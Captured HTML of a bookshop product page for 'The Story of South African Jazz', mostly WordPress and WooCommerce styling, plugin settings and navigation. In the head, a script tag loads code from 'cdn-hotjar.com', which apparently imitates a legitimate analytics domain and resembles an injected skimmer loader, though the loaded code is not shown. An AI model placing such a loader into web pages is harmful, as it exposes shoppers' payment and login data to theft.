

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/shop/the-story-of-south-african-jazz/
body_size: 33704
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>The Story of South African Jazz &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; The Story of South African Jazz Comments Feed" href="https://xarrabooks.com/shop/the-story-of-south-african-jazz/feed/" />
<meta property="og:image" content="https://xarrabooks.com/wp-content/uploads/2020/11/61VA4HC6YVL._SY346_.jpg"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-4004bfa3.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-86854fd1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-067195f2.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"170bec3a07","priceGroup":"200","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-b1da2aa0.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"bbb1156e6c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"30b6e338cc","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/product/4028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/shop/the-story-of-south-african-jazz/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fthe-story-of-south-african-jazz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fthe-story-of-south-african-jazz%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><script src="https://sfdr.co/sfdr.js" data-api-key="414816034b5e7bf13e" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-4028 custom-background theme-booklovers woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
